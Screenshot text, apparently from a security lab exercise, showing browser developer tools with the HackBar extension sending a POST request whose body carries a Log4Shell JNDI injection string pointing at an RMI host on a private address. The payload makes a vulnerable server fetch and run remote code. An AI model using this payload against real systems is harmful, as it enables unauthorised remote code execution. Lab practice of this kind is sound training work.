 元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.108.0.50:39428/hello
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
payload=${jndi:rmi://10.108.0.50:1099/9uf0r6}
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab